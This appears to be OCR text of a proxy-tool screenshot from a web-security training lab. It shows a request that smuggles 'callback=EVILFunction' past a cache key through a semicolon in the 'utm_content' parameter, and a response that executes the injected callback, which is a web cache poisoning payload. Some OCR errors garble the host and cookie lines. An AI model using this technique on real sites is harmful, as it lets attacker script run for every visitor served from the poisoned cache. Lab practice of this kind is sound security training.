 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=fuzzer;callback=EVILFunction HTTP/2
2 Host: 0ae4005004104a6 df5600b4005d.web-securit demy.net
3 Cookie: country=[obje ject]
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
1
2
3
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=hOE5YfT28LIGPvbG7YdSb0mnK3hvYqIw;
4 Set-Cookie: utm_content=fuzzer; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 197
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 EVILFunction({
"country":"United Kingdom"
}
);